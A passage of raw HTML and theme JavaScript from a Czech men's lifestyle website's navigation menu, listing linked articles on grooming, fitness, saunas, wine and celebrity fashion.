src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "18";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "4";
tdBlocksArray.push(block_tdi_25);
</script><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "34";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "9";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  